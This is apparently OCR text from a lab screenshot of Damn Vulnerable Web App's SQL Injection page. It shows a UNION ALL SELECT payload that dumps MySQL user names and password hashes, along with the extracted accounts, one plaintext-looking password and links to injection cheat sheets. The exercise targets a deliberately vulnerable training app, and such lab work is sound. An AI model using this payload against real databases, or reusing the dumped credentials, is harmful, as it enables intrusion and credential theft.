 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App...
Attacking a Vulnerable Web Application and Database
vWorkstation
2022-11-03 12:33:41
Connor Morrissy
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: tbaywolf
Surname: P@ssw0rdt
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
10:33 AM
11/3/2022
1